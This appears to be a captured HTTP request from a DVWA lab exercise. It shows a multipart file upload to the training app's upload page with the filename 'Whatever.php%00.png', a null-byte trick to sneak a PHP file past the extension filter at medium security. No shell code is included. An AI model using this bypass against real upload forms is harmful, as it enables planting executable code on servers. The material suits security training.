 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 401
Cache-Control: max-age=0
Origin: http://192.168.0.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6hupLvl9HOfKlu1C
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.105/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=r0uc2usgi7lvnso5a6qbqaa9m6
Connection: close
------WebKitFormBoundary6hupLvl9HOfKlu1C
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary6hupLvl9HOfKlu1C
Content-Disposition: form-data; name="uploaded"; filename="Whatever.php%00.png"
Content-Type: image/png
------WebKitFormBoundary6hupLvl9HOfKlu1C
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary6hupLvl9HOfKlu1C--